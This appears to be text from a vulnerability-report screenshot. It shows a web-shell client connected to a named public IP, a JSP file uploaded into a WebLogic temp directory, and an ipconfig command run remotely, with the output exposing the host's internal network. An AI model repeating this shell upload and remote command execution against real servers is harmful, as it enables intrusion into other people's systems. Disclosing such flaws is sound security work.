 Host: 180.169.55.170 Port: 66 DisConn
FilePath: erver_1\tmp\_WL_user\cab\ujlzku\war\1.jsp Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.20.70.22
内网IP
子网掩码 . . . . . . . . . . . . : 255.255.254.0
默认网关. . . . . . . . . . . . . : 172.20.70.1
隧道适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{ED682961-03C6-48D5-B7EB-D8678A0F64D3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org